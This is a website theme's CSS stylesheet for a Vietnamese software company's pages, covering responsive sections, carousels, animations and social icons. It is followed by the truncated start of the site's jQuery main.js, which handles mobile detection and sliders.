        background-image: linear-gradient(to top, #dfe9f3 0%, white 100%);
        background-attachment: fixed;
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

    .benefit-content-2 {
        width: 90%;
        text-align: center;
    }

    .content-item-3 {
        color: #fbaa19;
        padding-right: 10px;
    }

    .content-item-4 {
        color: #fbaa19;
        padding-right: 10px;
    }

}

@media only screen and (min-width:320px) {
    .section-benefit-2 {

        /* height: 800px; */
    }

}

@media only screen and (min-width:768px) {
    .section-benefit-2 {

        /* min-height: 1024px; */

        /* height: 100vh; */
    }

}

@media only screen and (min-width:992px) {
    .section-benefit-2 {

        /* min-height: 600px; */

        /* height: 60vh; */
    }

}

@media only screen and (min-width:1024px) {
    .section-benefit-2 {

        /* min-height: 700px; */

        /* height: 50vh; */
    }

}

@media only screen and (min-width:1200px) {
    .section-benefit-2 {
        overflow: hidden;
        position: relative;        /* height: 100vh; */
        background-color: #f2f2f2;
    }

}

@media only screen and (min-width:240px) {
    .benefit-img-3 {
        display: block;
        max-width: 100%;
        margin: 0 auto;
    }

    .section-benefit-3 {
        width: 100%;
        z-index: 1;
        position: relative;
        height: auto;
        padding: 50px 0;
        background-color: #fff;
        background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2019/08/bannerpic1-min-1.png);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
    }

    .benefit-overlay {
        position: relative;
    }

    .benefit-overlay:before {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        content: "";
        opacity: 0.5;
        background-color: rgba(17, 17, 17, 0.6);
    }

    .benefit-overlay:after {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        content: "";        /*background-color: rgba(17, 17, 17, 0.60);*/
    }

    .benefit-content-3 {
        z-index: 1;
        width: 90%;
        text-align: center;
    }

    .benefit-content-3 h4 {
        color: #14949e;
    }

    .benefit-content-3 p {
        color: #fff;
    }

}

@media only screen and (min-width:320px) {
    .section-benefit-3 {

        /* min-height: 570px; */
    }

    .benefit-img-3 {
        max-width: 90%;
    }

    .benefit-content-3 {
        width: 100%;
    }

}

@media only screen and (min-width:425px) {
    .benefit-img-3 {
        max-width: 300px;
    }

}

@media only screen and (min-width:480px) {
    .benefit-img {
        max-width: 400px;
    }

}

@media only screen and (min-width:768px) {
    .section-benefit-3 {

        /* min-height: 1150px; */
        background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2019/07/bannerpic1-min.png);
    }

}

@media only screen and (min-width:992px) {
    .section-benefit-3 {

        /* min-height: 600px; */

        /* height: 60vh; */
    }

}

@media only screen and (min-width:1024px) {
    .section-benefit-3 {

        /* min-height: 700px; */

        /* height: 50vh; */
    }

    .benefit-img-3 {
        max-width: 300px;
    }

    .section-benefit-3 {

        /* min-height: 700px; */

        /* height: 50vh; */
    }

}

@media only screen and (min-width:1200px) {
    .section-benefit-3 {
        position: relative;        /* height: 100vh; */
        background-color: #fff;
    }

    .benefit-content-3 {
        width: 90%;        /*position: absolute;*/

        /*text-align: center;*/

        /*top: 50%;*/

        /*left: 50%;*/

        /*transform: translate(-50%, -50%);*/
    }

}

@media screen and (min-width:320px) and (max-width:1300px) {
    .solution-content {
        width: 90%;
    }

}

@media screen and (min-width:240px) {
    .section-customer {
        z-index: 1;
        height: auto;        /* min-height: 100vh; */
        width: 100%;
        background-color: #18191a;
    }

    .customer-content {
        height: auto;
        width: 90%;
        margin: 0 auto;
        text-align: center;
    }

    .customer-title {
        text-align: center;
        font-size: 250%;
        color: #fbaa19;
        padding: 50px 0;
        margin: 0;
    }

    .customer-logo {
        text-align: center;
    }

    .customer-logo img {
        margin: 20px;
        max-width: 200px;
        min-width: 200px;
        height: auto;
    }

    .logo-link {
        width: 130px;
        height: 130px;
        margin: 5px;
        border-radius: 50%;
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

}

@media screen and (min-width:320px) {

    /* .section-customer {
        min-height: 900px;
    } */
    .customer-content {
        width: 100%;
        padding-bottom: 50px;
    }

    .customer-logo img {
        margin: 5px;
        max-width: 130px;
        min-width: 130px;
    }

}

@media screen and (min-width:768px) {

    /* .section-customer {
        min-height: 1000px;
    } */
    .customer-logo img {
        margin: 20px;
        max-width: 180px;
        min-width: 180px;
    }

}

@media screen and (min-width:1024px) {
    .customer-logo img {
        margin: 20px;
        max-width: 180px;
        min-width: 180px;
    }

}

@media screen and (min-width:1200px) {

    /* .section-customer {
        max-height: calc(100vh - 70px);
    } */
    .customer-content {
        width: 90%;
    }

    .customer-title {
        font-size: 300%;
    }

}

@media only screen and (min-width:240px) {
    .section-solution {
        z-index: 1;
        padding: 50px 0;
        position: relative;
        height: auto;        /* min-height: 1200px; */
        background-color: #f2f2f2;
        overflow: hidden;
        background-image: linear-gradient(to top, #accbee 0%, #e7f0fd 100%);
        background-attachment: fixed;
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

    .solution-title {
        padding: 0px 15px 50px 15px;
        font-size: 300%;
        color: #fbaa19;
        text-align: center;
    }

    .solution-content {
        width: 100%;        /* position: absolute; */
        text-align: center;        /* top: 50%; */

        /* left: 50%; */

        /* transform: translate(-50%, -50%); */
    }

    .solution-content p {
        padding: 20px;
        font-size: 150%;
        font-weight: 300;
    }

    .solution-border {
        margin: 0 auto;
        border-radius: 50%;
        border: 5px solid;
        border-top-style: dotted;
        border-left-style: dotted;
        border-right-style: dotted;
        border-bottom-style: dotted;
        border-color: #ff8900;
        width: 150px;
        height: 150px;
        margin: 0 auto;
        padding: 5px;
    }

    .solution-img-1 {
        background-image: url(https://www.phanmemlabo.com/img/survey.jpg);
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

    .solution-img-2 {
        background-image: url(https://www.phanmemlabo.com/img/customize.png);
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

    .solution-img-3 {
        background-image: url(https://www.phanmemlabo.com/img/support247.jpg);
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

    .solution-img {
        width: 130px;
        height: 130px;
        border-radius: 50%;
    }

    .solution-button {
        width: 100%;
        height: auto;
    }

    .button-contact {
        outline: none;
        padding: 10px 70px;
        font-size: 150%;
        border-radius: 5px;
        background: #14949e;
        color: #fff;
        transition: all 0.3s;
    }

    .button-contact:hover {
        transition: all 0.3s;
        text-decoration: none;
        color: #fff;
        background: #fbaa19;
    }

}

@media only screen and (min-width:320px) {
    .solution-title {
        font-size: 250%;
    }

}

@media only screen and (min-width:768px) {
    .section-solution {
        min-height: 700px;        /* height: 60vh; */
    }

    .solution-img {
        width: 180px;
        height: 180px;
    }

    .solution-border {
        width: 200px;
        height: 200px;
    }

}

@media only screen and (min-width:1024px) {
    .section-solution {
        min-height: 700px;        /* height: 50vh; */
    }

    .solution-button {
        margin-top: 50px;
    }

    .solution-content p {
        font-size: 122%;
    }

    .solution-img {
        width: 200px;
        height: 200px;
    }

    .solution-border {
        width: 220px;
        height: 220px;
    }

}

@media only screen and (min-width:1200px) {
    .section-solution {
        position: relative;        /* height: calc(100vh - 70px); */
        background-color: #f2f2f2;
    }

    .solution-title {
        padding-bottom: 50px;
    }

    .solution-content {
        width: 100%;
        max-width: 1200px;
        position: absolute;
        text-align: center;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
    }

    .solution-content p {
        padding: 20px;
        font-size: 150%;
    }

    .solution-border {
        width: 270px;
        height: 270px;
    }

    .solution-img {
        width: 250px;
        height: 250px;
    }

    .solution-button {
        width: 100%;
        height: auto;
    }

}

@media only screen and (min-width:240px) {
    .section-guid {
        overflow: hidden;
        z-index: 1;
        width: 100%;
        height: auto;
        position: relative;
        background-color: #fff;
        background-image: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);
        background-attachment: fixed;
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

    .guid-title {
        text-align: center;
        font-size: 300%;
        color: #fbaa19;
        padding: 50px 0;
    }

    .guid-content {
        width: 90%;
        margin: 0 auto;
    }

    .guid-animate {
        position: relative;
        width: 100%;
        height: 300px;
        margin: 0 auto;
    }

    .guid-img {
        width: 100%;
        position: absolute;
        text-align: center;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
    }

    .guid-gif {
        border-radius: 3px;
        width: 75%;
        position: absolute;
        text-align: center;
        top: 50%;
        left: 50%;
        transform: translate(-49.5%, -56%);
    }

}

@media only screen and (min-width:320px) {
    .guid-animate {
        height: 400px;
        width: 100%;
    }

    .section-guid {

        /* height: 500px; */
    }

    .guid-title {
        font-size: 250%;
        padding: 20px 0;
    }

    .guid-img {
        width: 100%;
    }

    .guid-img {
        width: 100%;
    }

}

@media only screen and (min-width:480px) {
    .section-guid {

        /* height: 600px; */
    }

    .guid-content {
        width: 100%;
    }

    .guid-animate {
        height: 455px;
    }

    .guid-img {
        max-width: 500px;
    }

    .guid-gif {
        max-width: 370px;
    }

}

@media only screen and (min-width:768px) {
    .section-guid {

        /* min-height: 600px; */

        /* height: 60vh; */
    }

    .guid-animate {
        min-height: 500px;
        height: 50vh;
    }

    .guid-title {
        padding: 30px 0;
    }

}

@media only screen and (min-width:1024px) {
    .section-guid {

        /* min-height: 800px; */

        /* height: 50vh; */
    }

    .guid-animate {
        min-height: 600px;
        height: 45vh;
    }

    .guid-title {
        padding: 40px 0;
    }

}

@media only screen and (min-width:1200px) {
    .section-guid {
        overflow: hidden;
        width: 100%;
        height: auto;        /* min-height: calc(100vh - 70px); */
        position: relative;
        background-color: #fff;
    }

    .guid-title {
        padding: 50px 0;
    }

    .guid-content {
        width: 90%;
        margin: 0 auto;
    }

    .guid-animate {
        position: relative;
        width: 80%;
        height: auto;
        margin: 0 auto;
    }

    .guid-img {
        width: 70%;
        max-width: 70%;
        position: absolute;
        text-align: center;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
    }

    .guid-gif {
        width: 52%;
        max-width: 52%;
        height: auto;
        z-index: 1;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -56%);
        border-radius: 1px;
    }

}

/*Animation*/
@media only screen and (min-width:1px) {
    [data-aos="left-animation"] {
        transform: translateX(0);
    }

    [data-aos="left-animation"].aos-animate {
        transform: translateX(0);
    }

    [data-aos="right-animation"] {
        transform: translateX(0);
    }

    [data-aos="right-animation"].aos-animate {
        transform: translateX(0);
    }

    [data-aos="left-animation-2"] {
        transform: translateX(0);
    }

    [data-aos="left-animation-2"].aos-animate {
        transform: translateX(0);
    }

    [data-aos="right-animation-2"] {
        transform: translateX(0);
    }

    [data-aos="right-animation-2"].aos-animate {
        transform: translateX(0);
    }

}

@media only screen and (min-width:768px) {
    [data-aos="left-animation"] {
        transform: translateX(10%);
    }

    [data-aos="left-animation"].aos-animate {
        transform: translateX(0);
    }

    [data-aos="right-animation"] {
        transform: translateX(-10%);
    }

    [data-aos="right-animation"].aos-animate {
        transform: translateX(0);
    }

    [data-aos="left-animation-2"] {
        transform: translateX(50%);
    }

    [data-aos="left-animation-2"].aos-animate {
        transform: translateX(0);
    }

    [data-aos="right-animation-2"] {
        transform: translateX(-50%);
    }

    [data-aos="right-animation-2"].aos-animate {
        transform: translateX(0);
    }

}

.animation-down {
    width: 100%;
    height: 0;
    padding-bottom: 50px;
}

.animation-down i {
    text-align: center;
    display: block;
    font-size: 5em;
    color: #fbaa19;
    position: relative;
    -webkit-animation: mymove 1s;
    -webkit-animation-iteration-count: infinite;
    animation: mymove 1s;
    animation-iteration-count: infinite;
}

@-webkit-keyframes mymove {
    from {
        top: 0px;
    }

    to {
        top: 10px;
    }

}

@keyframes mymove {
    from {
        top: 0px;
    }

    to {
        top: 10px;
    }

}

@media screen and (min-width:320px) and (max-width:767px) {
    .img-content {
        display: none !important;
    }

    .img-content-mobile {
        display: block !important;
    }

}

.img-content {
    display: block;
}

.img-content-mobile {
    display: none;
}

.post-line {
    padding-bottom: 15px;
}

.content-center-1 {
    display: table;
    position: relative;
    overflow: hidden;
}

.content-center-2 {
    display: table-cell !important;
    vertical-align: middle;
}

/* Modal Dialog Home*/
.modal-body-custom {
    padding: 0 !important;
}

.modal-dialog-custom-home {
    width: fit-content;
}

@media screen and (min-width:1300px) {
    .modal-dialog-custom-home {
        width: 800px;
    }

}

/* Modal Blog */
.modal-dialog-custom {
    width: calc(100% - 20px);
    min-width: calc(320px - 20px);
    max-width: calc(1200px - 20px);
}

.modal-footer-custom {
    text-align: center;
}

.modal-header-custom {
    display: flex;
    color: #14949e;
    width: 100%;
}

.modal-title-custom {
    width: calc(100% - 12px);
}

.close-custom {
    width: 12px;
}

/* khuyến mãi */
.content-area {
    min-height: 100vh;
}

/* Zalo chat*/
.zalo-chat-widget {
    bottom: 65px !important;
    right: 3px !important;
}

/* Facebook chat*/

/*.fb_dialog {
    background: transparent;
    bottom: 5pt !important;
    right: 5pt !important;
}
.fb-customerchat iframe {
    bottom: 35pt !important;
    right: 45pt !important;
}*/

/* Menu mobile */

/*.container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header {
    margin-left: 0 !important;
}*/

.container-3 {
    max-width: 1500px;
    margin: 0 auto;
    padding: 0;
}

/*Home-new*/
.home-header {
    width: 100%;
    min-height: 700px;
    height: 100vh;
    max-height: 750px;
    position: relative;
    background-color: #fff;
    background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2020/12/Dentist-Leawood-Kansas-Personalized-Dental-Care-for-You-Your-....jpg);    /*background-image: url([data-uri]);*/
    padding-top: 70px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    overflow: hidden;
    padding-bottom: 40px;
}

.home-header .left {
}

.home-header .right {
    padding-left: 40px;
}

@media (min-width:1px) and (max-width:767px) {
    .home-header .right {
        padding: 0;
    }

}

.home-header .right a {
    margin-top: 60px;
}

@media (min-width:1px) and (max-width:767px) {
    .home-header {
        height: auto;
        max-height: unset;
    }

}

/* @media (min-width: 768px) and (max-width: 1024px) {
    .home-header {
max-height: 800px;
    }
} */
.user-layout {
    overflow: hidden;
    position: relative;
    border-radius: 5px;
    height: 210px;
}

.user--list {
    position: absolute;
    overflow: hidden;
    width: 100%;
}

.title-content {

    /*margin-top: 30%;*/
}

.user-title {
    font-size: 30px;
    font-weight: 500;
    color: #111;
}

/*.user-title:before {
content: "";
position: absolute;
height: 2px;
width: 40px;
left: 10px;
top: 15px;
background: #cf3a1d;
}*/
.list--item {
    line-height: 2;
    border-bottom: 2px solid #424242;
    font-size: 18px;
    list-style: none;
}

.user-control {
    display: flex;
    justify-content: center;
}

.control--item {
    margin: 10px;
    cursor: pointer;
    width: 40px;
    min-width: 40px;
    height: 40px;
    min-height: 40px;
    text-decoration: none !important;
    transition: all 0.3s;
    display: flex;
    align-items: center;
    justify-content: center;
}

.control--item:hover {
    background-color: rgb(0 0 0 / 0.2);
    border-radius: 4px;
    transition: all 0.3s;
}

@media (min-width:1px) and (max-width:767px) {

    /* .control--item {
        display: flex !important;
    } */
}

.control--icon {
    color: #111;
    font-size: 25px;
}

.item-right {
    float: right;
    margin-left: 20px;
}

.customer--note {
    height: auto;
    position: relative;
    padding: 40px 0;
    background-color: #f5ecab;
}

/*@media (min-width: 1px) and (max-width: 767px) {
.customer--note {
height: auto;
}
}*/
.notes-comtent {
    border-radius: 10px;
    align-items: end;
    background-color: #fff;
    box-shadow: 0px 0px 10px #9e9e9e;
}

@media (min-width:1px) and (max-width:767px) {
    .notes-comtent {
        display: block;
    }

}

.customer-note--content {
    font-size: 20px;    /*font-weight: 700;*/
    display: inline;
    letter-spacing: -1px;
    background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2021/03/bg-customer-note.png);
    background-repeat: no-repeat;
    background-position: bottom;
    background-size: 100%;
    padding: 0 15px 20px 15px;
}

.customer-note--img {
    vertical-align: top;
    height: 90px;
    border-radius: 50%;
}

/*.carousel {
display: flex;
align-items: center;
height: 100%;
}*/
.carousel--main {
    height: 350px;
}

@media (min-width:1px) and (max-width:767px) {
    .carousel--main {
        height: auto;
    }

}

.card--item {
    padding: 15px;
    min-height: 250px;
    overflow: hidden;
}

.n-c-card-info {
    display: flex;
    align-items: end;
    height: 100%;
    padding: 15px;
    text-align: left;
}

@media (min-width:1px) and (max-width:374px) {
    .n-c-card-info {
        justify-content: center;
    }

}

.n-c-card-note {
    display: flex;
    align-items: end;
    height: 100%;
    padding: 15px;
    text-align: left;
}

.info-content {
    padding-left: 20px;
    text-align: left;
    display: inline-block;
}

.info-content span {
    font-size: 20px;
    font-weight: 600;
}

.info-content p {
    font-size: 15px;
}

@media (min-width:375px) and (max-width:767px) {
    .info-content {
        align-items: center;
    }

}

@media (min-width:1px) and (max-width:374px) {
    .info-content {
        align-items: center;
        text-align: center;
        padding-left: 0;
        padding-top: 10px;
        width: 100%;
    }

}

.note--icon-left {
    font-size: 20px;
    margin-right: 10px;
    top: -10px;
}

.note--icon-fight {
    font-size: 20px;
    bottom: 10px;
    margin-left: 10px;
    display: inline-block;
}

.full-height {
    height: 100%;
}

.full-width {
    width: 100%;
}

.full-height-fix {
    height: 100%;
}

.full-width-fix {
    width: 100%;
}

@media (min-width:1px) and (max-width:767px) {
    .full-height {
        height: auto;
    }

    .full-width {
        width: auto;
    }

}

.carousel-control-layout {

    /*position: absolute;*/
    height: 50px;
    bottom: 0;
    width: 100%;
    font-size: 25px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.carousel-control-layout a {
    color: black;
}

.main-container {
    margin: 0 auto;
    max-width: 1200px;
    position: relative;
}

.carousel-indicators li {
    margin: 0 5px !important;
    border: 1px solid #111 !important;
}

.carousel-indicators .active {
    background-color: #111 !important;
}

.carousel-indicators {
    display: contents;
}

.center-container {
    display: flex;
    align-items: center;
    justify-content: center;
}

@media (max-width:767px) and (min-width:1px) {
    .center-container {
        display: block;
    }

}

.bg-header {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 65%;
}

@media (max-width:767px) and (min-width:1px) {
    .bg-header {

        /*display: block;*/
        position: unset;
        bottom: 0;
        right: 0;
        width: 100%;
    }

}

.banner-content {
    position: relative;
    z-index: 3;
}

.display-none {
    display: none;
}

.banner-slide {
    transition: all 0.3s;
    background-color: #c8c8c8;
    width: 100%;
    z-index: 2;
    padding: 0 10px;
}

.banner-slide.active {
    position: absolute;
    width: 100%;
    background-color: #c8c8c8;
    z-index: 3;
}

.banner-slide-bg {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    background-color: #c8c8c8;
}

#scrollE {

    /*-webkit-transition: -webkit-transform 5s ease-in-out;*/

    /*transform: translate( 0px, 0px);*/
    animation: scroll 10s infinite;
    animation-timing-function: linear;
}

/*#scrollE.scroll--animate {
-webkit-transition: -webkit-transform 5s ease-in-out;
transform: translate( 0px, -190px);
}*/
@keyframes scroll {
    0% {
        top: 0;
    }

    50% {
        top: -190px;
    }

    100% {
        top: 0;
    }

}

.bg-user-install {
    background-color: #f2f2f2;
    border-radius: 10px;
    z-index: 3;
}

.bg-banner {
    width: 100%;
    height: 100%;
    background-color: rgb(0 0 0 / 0.3);
    position: absolute;
    z-index: 1;
    top: 0;    /*background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2019/07/MacBook-Design-Mockup-min.png);*/
}

.SMS-content {
    position: absolute;
    z-index: 1;
    bottom: -15%;
    padding-left: 37%;
}

@media (max-width:1024px) and (min-width:768px) {
    .SMS-content {
        bottom: calc((100vh - 800px) - 100px);
    }

}

.SMS-img {
    width: 225px;
    z-index: 1;
    position: relative;
}

@media (max-width:767px) and (min-width:1px) {
    .SMS-section {
        background-color: #fff;
        background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2020/12/Dentist-Leawood-Kansas-Personalized-Dental-Care-for-You-Your-....jpg);
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

    .SMS-content {
        width: 100%;
        position: relative;
        display: flex;
        align-items: center;
        justify-content: center;
        bottom: 0;
        padding-left: 0;
    }

    .SMS-img {
        position: relative;
    }

}

/*Customer*/
.customer-header--title {
    height: auto;
    min-height: 350px;
    display: flex;
    align-items: center;
    background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2021/03/bg-customer-phanmemlabo.png);
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
}

.customer--title {
    color: #ffc107;
    width: 70%;
    margin: 0 auto;
    line-height: 1.5;
}

.sub--content {
    color: #6b6b6b;
    margin: 0;
    padding-top: 20px;
    line-height: 1.5;
}

.sub--content.text-left {
    padding-left: 35px;
}

.sub--content.text-right {
    padding-right: 35px;
    padding-bottom: 20px;
}

@media (max-width:1024px) and (min-width:280px) {
    .customer--title {
        width: 100%;
    }

    .sub--content.text-left {
        padding-left: 15px;
    }

    .sub--content.text-right {
        padding-right: 15px;
    }

}

.customer-entry-header {
    background-color: #11111199;
}

.bg-noise {
    background-image: url([data-uri]);
}

/*------------------------------ vertical bootstrap slider----------------------------*/
.carousel-inner > .item.next, .carousel-inner > .item.active.right {
    transform: translate3d(0, 100%, 0);
    -webkit-transform: translate3d(0, 100%, 0);
    -ms-transform: translate3d(0, 100%, 0);
    -moz-transform: translate3d(0, 100%, 0);
    -o-transform: translate3d(0, 100%, 0);
    top: 0;
    z-index: 6;
}

.carousel-inner > .item.prev, .carousel-inner > .item.active.left {
    transform: translate3d(0, -100%, 0);
    -webkit-transform: translate3d(0, -100%, 0);
    -moz-transform: translate3d(0, -100%, 0);
    -ms-transform: translate3d(0, -100%, 0);
    -o-transform: translate3d(0, -100%, 0);
    top: 0;
    z-index: 6;
}

.carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active {

    /*transform:translate3d(0,0,0);
    -webkit-transform:translate3d(0,0,0);
    -ms-transform:translate3d(0,0,0);
    -moz-transform:translate3d(0,0,0);
    -o-transform:translate3d(0,0,0);*/
    width: 100%;
    top: 0;
    margin: 0;
    padding: 0 10px;
    z-index: 6;
}

/*news*/
.news-header--title {
    height: auto;
    min-height: 350px;
    display: flex;
    align-items: center;
    background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2021/03/bg-news-phanmemlabo.png);
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
}

.news-entry-header {
    background-color: #11111199;
}

@media (min-width:1px) and (max-width:374px) {
    .v-version {
        display: none;
    }

}

div.wpcf7 .ajax-loader {
    background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2021/01/spin.gif) !important;
}

.btn-try-header {
    line-height: 2rem;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 70px;
}

.btn-try-header a {

    /*background-color: #fbaa19;*/
    border-radius: 6px;
    line-height: 1.5;
    text-decoration: none;
    letter-spacing: 0px;
    padding: 10px 20px;
    margin-left: 10px;
    margin-right: 15px;
    border: 2px solid #fbaa19;
    color: #fbaa19 !important;
    font-weight: 600;
}

.btn-try-header a:hover {
    color: #fff !important;
    background-color: #fbaa19;
}

@media (max-width:1105px) and (min-width:1px) {
    .btn-try-header {
        width: 100%;        /* height: 70px; */
    }

}

@media (max-width:767px) and (min-width:1px) {
    .docspress-single .docspress-single-sidebar, .docspress-single .docspress-single-content {
        padding: 15px;
    }

}

@media (max-width:567px) and (min-width:1px) {
    blockquote {
        margin: 0;
        padding: 10px;
    }

}

.docspress-single-breadcrumbs {
    margin: 0 !important;
}

.docspress-single-adjacent-nav {
    margin: 0 !important;
}

.navbar .navbar-nav > li > a:hover:before, .navbar .navbar-nav > li > a:focus:before, .navbar .navbar-nav .dropdown-menu > li > a:focus:before, .navbar .navbar-nav .dropdown-menu > li > a:hover:before {
    width: 100%;
}

.navbar .navbar-nav > li.active > a, .navbar .navbar-nav > li.active > a:before, .navbar .navbar-nav .dropdown-menu > li.active > a, .navbar .navbar-nav .dropdown-menu > li.active > a:before, .navbar .navbar-nav > li.current-menu-parent > a:before {
    width: 100%;
}

.navbar .navbar-nav > li > a:before, .navbar .navbar-nav .dropdown-menu > li > a:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 0;
    height: 2px;
    background: #fbaa19;
    transition: all 0.5s ease;
}

/* blog */
.video-yt {
    width: 100%;
    height: 0;
    position: relative;
    border: 1px solid #111;
    padding-bottom: 56.28%;
    border-radius: 4px;
    overflow: hidden;
}

.video-yt .img-posts {
    width: 100%;
    position: absolute;
    height: 100%;
}

.v-f-info {
    display: flex;
    align-content: baseline;
    font-size: 14px;
    cursor: default;
}

.v-f-info i {
    display: flex;
    align-items: baseline;
    justify-content: center;
    line-height: 2;
    width: 20px;
    min-width: 20px;
    max-width: 20px;
    color: #fbaa19;
}

.v-f-info p {
    line-height: 2;
    margin-left: 10px !important;
}

.v-f-info a {
    line-height: 2;
    margin-left: 10px !important;
    text-decoration: none;
    cursor: pointer;
}

.v-transition-all {
    transition: all 0.3s;
}

.v-transition-all:hover, .v-transition-all:before, .v-transition-all:focus, .v-transition-all:active {
    transition: all 0.3s;
}

.dropdown-menu {
    background-color: #14949e;
}

.dropdown-menu a {
    text-align: center;
    padding: 19px 0 !important;
}

.dropdown-menu a:hover, .dropdown-menu a:focus, .dropdown-menu a:active {
    background-color: unset !important;
}

.dropdown-menu li a {
    position: relative;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:hover {
    background-color: unset !important;
}

.display--block {
    display: block !important;
}

.display--content {
    display: block !important;
}

.v-f-info--desktop {
    display: flex;
}

.v-f-info--mobile {
    display: none;
}

@media (max-width:767px) and (min-width:1px) {
    .v-f-info--mobile {
        display: flex !important;
    }

    .v-f-info--desktop {
        display: none !important;
    }

}

@media (max-width:1109px) and (min-width:1px) {
    .display--block {
        display: none !important;
    }

    .display--content {
        display: contents !important;
    }

    .btn-try-header {
        display: inline-block;
    }

}

/*Footer Social*/
.social--group {
    display: inline-block;    /*border-bottom: 1px solid;*/

    /*border-top: 1px solid;*/

    /*border-color: #fff;*/
    padding: 10px 0;
    width: 100%;
    text-align: right;
    margin-top: 20px;
}

@media (max-width:991px) and (min-width:1px) {
    .social--group {
        text-align: center;
    }

}

.social--group p {
    margin-bottom: 10px !important;
}

.social--group div {
    display: inline-block;
    margin-left: 15px;
}

@media (max-width:991px) and (min-width:1px) {
    .social--group div {
        margin: 0 10px;
    }

}

.social--group div a {
    display: flex;
    align-items: center;
    font-size: 18px;
    text-decoration: none;
    outline: none;
    width: 30px;
    height: 30px;
    justify-content: center;
    border: 1px solid;
    border-radius: 6px;
    overflow: hidden;
}

.social--group div a:focus, .social--group div a:active {
    outline: unset;
    color: unset;
}

.social--group div a {
    background-color: #fff;
}

.social--group div a .social-item--facebook {
    color: #0078D7;
}

.social--group div a .social-item--youtube {
    color: #f44336;
}

.social--group div a .social-item--skype {
    color: #03A9F4;
}

/*.social--group div a.social-item--zalo {
background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2021/01/icon-zalo-1.png);
background-size: 28px;
background-position: bottom center;
background-repeat: no-repeat;
}*/
.social--group div a.social-item--zalo i {
    color: transparent;
}

.social--group div a.social-item--zalo {
    background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2021/03/icon-zalo.png);
    background-size: 30px;
    background-position: bottom center;
    background-repeat: no-repeat;
    border: unset;
}

.float-right {
    float: right;
}

.float-right a {
    margin: 0;
}

.highlight-new {
    width: 135px;
    text-align: right;
}

.highlight-new:before {
    content: "";
    display: block;
    position: absolute;
    border: 1px solid #fbaa19;
    left: 14px;
    text-align: center;
    border-radius: 50%;
    top: 31px;
    width: 8px;
    height: 8px;
    opacity: 0;
    animation: mymove 0.8s linear infinite;
}

.highlight-new:after {
    content: "";
    display: block;
    position: absolute;
    left: 14px;
    top: 31px;
    width: 8px;
    border-radius: 50%;
    height: 8px;
    background-color: #fbaa19;
    opacity: 1;
}

@keyframes mymove {
    from {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    to {
        opacity: 0;
        -webkit-transform: scale(4);
        transform: scale(4)
    }

}

@media (max-width:767px) and (min-width:1px) {
    .highlight-new:before {
        top: 22px;
    }

    .highlight-new:after {
        top: 22px;
    }

}

@media (max-width:1109px) and (min-width:1px) {
    .highlight-new {
        width: 100%;
        text-align: center;
    }

}


--- FILE ---
content_type: text/javascript
request_url: https://phanmemlabo.com/wp-content/themes/materialwp-materialwp-child/js/main.js?ver=6.9
body_size: 2906
content:

;(function($) {

   'use strict'

    var testMobile;
    var isMobile = {
        Android: function() {
            return navigator.userAgent.match(/Android/i);
        },
        BlackBerry: function() {
            return navigator.userAgent.match(/BlackBerry/i);
        },
        iOS: function() {
            return navigator.userAgent.match(/iPhone|iPad|iPod/i);
        },
        Opera: function() {
            return navigator.userAgent.match(/Opera Mini/i);
        },
        Windows: function() {
            return navigator.userAgent.match(/IEMobile/i);
        },
        any: function() {
            return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
        }
    };

    var sliderFix = function() {
    	$( ".slides-container .slide-item").addClass('sliderFix');
    	setTimeout(function(){$( ".slides-container .slide-item").removeClass('sliderFix');}, 200);	
    }

	var heroSection = function() {
		// Background slideshow
		(function() {
			if ( $( "#slideshow" ).length ) {
				$('#slideshow').superslides({
					play: $('#slideshow').data('speed'),
					animation: 'fade',
					pagination: false
				});
			}
		})();
		// Text slider
		(function() {
			if ( $( ".text-slider" ).length ) {
				$('.text-slider').flexslider({
					animation: "slide",
					selector: ".slide-text li",
					controlNav: false,
					directionNav: false,
					slideshowSpeed: $('.text-slider').data('speed'),
					animationSpeed : 700,
					slideshow : $('.text-slider').data('slideshow'),
					touch: true,
					useCSS: false,
				});
			}
		})();

		$(function() {
          $('a[href*=\\#]:not([href=\\#],[class*="tab"] a,.wc-tabs a, .activity-content a)').click(function() { 
